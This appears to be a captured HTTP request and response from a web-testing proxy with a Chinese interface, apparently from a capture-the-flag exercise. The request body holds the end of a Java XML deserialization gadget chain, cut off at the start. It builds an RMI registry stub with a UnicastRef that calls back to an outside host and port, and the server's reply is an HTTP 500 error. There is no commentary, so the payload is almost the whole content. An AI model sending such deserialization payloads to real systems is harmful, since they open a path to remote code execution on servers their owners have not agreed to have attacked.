 请求
美化 Raw Hex \n
<string>
aa
</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>
UnicastRef
</string>
<string>
1.94.186.199
</string>
<int>
1077
</int>
<long>
0
</long>
<int>
0
</int>
<long>
0
</long>
<short>
0
</short>
<boolean>
false
</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>
1.94.186.199
</host>
<port>
1077
</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 23 Apr 2025 02:49:48 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2025-04-23T02:49:48.088+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/just_sumbit_it"
}